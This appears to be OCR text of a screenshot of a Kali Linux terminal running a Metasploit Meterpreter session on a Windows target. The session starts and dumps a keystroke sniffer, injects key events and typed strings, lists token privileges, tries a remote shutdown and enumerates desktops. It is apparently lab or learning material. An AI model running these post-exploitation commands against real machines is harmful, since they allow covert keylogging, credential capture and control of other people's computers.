 1 2 3 4
14:33
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
[-] Target does not have a webcam
meterpreter > keyevent
Usage: keyevent keycode [action] (press, up, down)
e.g: keyevent 13 press (send the enter key)
kevevent 17 down (control key down)
meterpreter > keyevent 17
[*] Done
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter > shutdown
Shutting down...
[-] stdapi_sys_power_exitwindows: Operation failed: 1314
meterpreter > keyboard_send
Please specify input string
meterpreter > keyboard_send password
[*] Done
meterpreter > keyboard_send shutdown
[*] Done
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
0 WinSta0 Default
0 WinSta0 Disconnect
0 WinSta0 Winlogon
0 msswindowstation mssrestricteddesk
meterpreter >